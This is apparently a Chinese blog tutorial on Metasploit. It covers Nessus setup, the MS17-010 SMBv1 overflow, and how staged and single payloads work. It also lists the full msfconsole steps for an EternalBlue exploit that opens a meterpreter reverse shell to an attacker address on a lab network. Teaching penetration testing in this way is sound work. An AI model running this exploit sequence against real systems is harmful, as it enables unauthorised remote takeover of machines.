5.Metasploit攻击载荷深入理解

Metasploit 进阶第三讲

深入理解攻击载荷

01 Nesus介绍、安装及使用

Nessus介绍

Nessus是一款著名的漏洞扫描及分析工具,提供完整的漏洞扫描服务,并随时更新漏洞数据库。

采用B/S模式,服务器端负责执行具体的扫描任务,客户端负责管理配置服务器端,在服务器端还采用plug-in体系,支持客户端加入自定义插件,其运作效能随系统资源而自行调整。



Nessus安装&使用

1.https://www.tenable.com/downloads/nessus ->Nessus下载、获取激活码

2.dpkg -I Nessus-8.3.1-debian6_amd64/i386.deb ->Nessus安装

3./etc/init.d/nessusd start ->Nessus服务器端启动

Register for an Activation Co

4.https://127.0.0.1:8834/ ->客户端访问(添加例外)获取激活码:

https://www.tenable.com/products/nessus-home

实操:利用ms2017-010攻击目标主机

ms17-010漏洞出现在Windows SMBv1中的内核态函数srv4SrvOs2FeaListToNt。

在将FEA list转换成NTFEA(Windows NT FEA)list前会调用srv.SrvOs2FeaListSizeToNt去计算转换后的FEAlist的大小,因计算大小错误,而导致缓冲区溢出。

Msfconsole

Search ms17-010

use exploit/windows/smb/ms17_010_eternalblue

set rhosts 192.168.24.142

show payloads

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.24.137

run

深入理解payload

payload是什么?

payload字面意思是有效攻击载荷,包含需要在远程主机上运行的恶意代码。

payload和exploit的区别?

exploit是传送系统(运载火箭),payload是用来实际做什么事的代码(弹头)

payload命名规则:

Staged payload:<platform>/[archl/stage>/<stager>

Single payload:<platform>/[arch]/ssingle>

其中arch可选,因为不必要或已默认,如:php/meterpreter/reverse_tcp

payload的分类:

single、stager、stage三种。其中:

single:是一种完全独立的Payload。如:meterpreter_reverse_tcp

stager:负责建立目标用户与攻击者之间的网络连接,将执行传递到另一个阶段。

如:reverse_tcp、bind_tcp

作用:

1.允许我们使用较小的有效载荷去加载具有更多功能的较大的payload。

2.使通信机制与最终阶段分离成为可能。

stage:提供更高级的功能,且没有大小限制(因为stager为stage分配了大量内存)

如:meterpreter

stager和stage就像web入侵里面提到的小马和大马一样,由于exploit环境的限制,可能不能一下子把stage传过去,需要先传一个stager,stager在attacker和target之间建立网络连接,之后再把stage传过去进行下一步的行动。

5.Metasploit攻击载荷深入理解的更多相关文章

- MetaSploit攻击实例讲解------社会工程学set攻击(kali linux 2016.2(rolling))(详细)

不多说,直接上干货! 首先,如果你是用的BT5,则set的配置文件是在 /pentest/exploits/set/set_config下. APACHE_SERVER=ONSELF_SIGNED_A ...

- 对Man-In-The-Middle攻击的一点理解

1) 中间人攻击最容易理解的可能就是fiddler吧,他可以截获request重新组织request的数据,有个专业的攻击工具叫burp. 2) 数据存在immutable,mutable ...

- 【逆向&编程实战】Metasploit安卓载荷运行流程分析_复现meterpreter模块接管shell

/QQ:3496925334 作者:MG193.7 CNBLOG博客号:ALDYS4 未经许可,禁止转载/ 关于metasploit的安卓模块,前几次的博客我已经写了相应的分析和工具 [Android ...

- 【Android编程】Java利用Socket类编写Metasploit安卓载荷辅助模块

/作者:Kali_MG1937 CSDN博客:ALDYS4 QQ:3496925334/ 注意!此文章被作者标记到 黑历史 专栏中,这意味着本篇文章可能存在 质量低下,流水账文,笔法低质 的问题 为了 ...

- MetaSploit攻击实例讲解------Metasploit自动化攻击(包括kali linux 2016.2(rolling) 和 BT5)

不多说,直接上干货! 前期博客 Kali linux 2016.2(Rolling)里Metasploit连接(包括默认和自定义)的PostgreSQL数据库 Kali linux 2016.2(Ro ...

- Shadow broker=>fuzzbunch+metasploit 攻击外网测试以及metasploit大批量扫描目标IP

0x01 前言 4月14日,影子经纪人在steemit.com上公开了一大批NSA(美国国家安全局)“方程式组织” (Equation Group)使用的极具破坏力的黑客工具,其中包括可以远程攻破全球 ...

- 3.Metasploit攻击流程及命令介绍

Metasploit 进阶第一讲 攻击流程及命令介绍 01.渗透测试过程环节(PTES) 1.前期交互阶段:与客户组织进行交互讨论,确定范围,目标等 2.情报搜集阶段:获取更多目标组织信 ...

- csapp lab3 bufbomb 缓存区溢出攻击 《深入理解计算机系统》

这个实验主要是熟悉栈,和了解数据缓存区溢出的问题. 数据缓存区溢出:程序每次调用函数时,会把当前的eip指针保存在栈里面,作为被调用函数返回时的程序指针.在被调用程序里面,栈是向下增长的.所有局部变量 ...

- MetaSploit攻击实例讲解------工具Meterpreter常用功能介绍(kali linux 2016.2(rolling))(详细)

不多说,直接上干货! 说在前面的话 注意啦:Meterpreter的命令非常之多,本篇博客下面给出了所有,大家可以去看看.给出了详细的中文 由于篇幅原因,我只使用如下较常用的命令. 这篇博客,利用下面 ...

随机推荐

- 「从零单排HBase 06」你必须知道的HBase最佳实践

前面,我们已经打下了很多关于HBase的理论基础,今天,我们主要聊聊在实际开发使用HBase中,需要关注的一些最佳实践经验. 1.Schema设计七大原则 1)每个region的大小应该控制在10G到 ...

- PHP把图片存入数据库(非路径)【待测试】

大部分人的图片上传都是保存一个路径到数据库,这样在插入时确实快,也符合web的特点,但是在删除时就很麻烦,需要找到文件并删除,该代码能够把代码直接存入数据库,删除时一并删除.请注意:这样的话数据库大小 ...

- Linux系统是什么?亲身自学经历分享

我是数字媒体专业学生,第一次接触LINUX的时候,是大一C语言课程里看到的,书上讲了C语言的发展历史.说到C语言的起源,就离不开UNIX系统.在20世纪60年代,贝尔实验室的研究员Ken Thomps ...

- python3.6 单文件爬虫 断点续存 普通版 文件续存方式

# 导入必备的包 # 本文爬取的是顶点小说中的完美世界为列.文中的aa.text,bb.text为自己创建的text文件 import requests from bs4 import Beautif ...

- jadx初识

一.jadx介绍 一款相对流行的反编译工具 下载:https://github.com/skylot/jadx/releases/tag/v1.0.0 解压后得到这么几个文件: 启动:(以下来两个文件 ...

- javaScript 基础知识汇总 (十)

1.New Function 语法:let func = new Function ([arg1[, arg2[, ...argN]],] functionBody) //无参数示例: let say ...

- webstorm 开新项目 setting 设置@目录别名 add @ (languages & Framewors - Javascript - Webpack 4. setting eslint enable

webstorm 开新项目 setting 设置@目录别名 add @ (languages & Framewors - Javascript - Webpack 4. setting esl ...

- 基于.NetCore3.1搭建项目系列 —— 使用Swagger做Api文档 (上篇)

前言 为什么在开发中,接口文档越来越成为前后端开发人员沟通的枢纽呢? 随着业务的发张,项目越来越多,而对于支撑整个项目架构体系而言,我们对系统业务的水平拆分,垂直分层,让业务系统更加清晰,从而产生一系 ...

- angular http 节流

有时候点列表但是由于查询问题,后端返回数据的速度很慢,导致回来的顺序错乱,后端解决不了,前端来 在jq年代 像标志位 防抖 节流等 在angular里使用了rxjs //错误示范 getIntelli ...

- 14. LiveBos编号自动生成

(1) var temp="Apex"; var no=""+ABS_DYNSERIALNO(true,temp); var len=no.length; va ...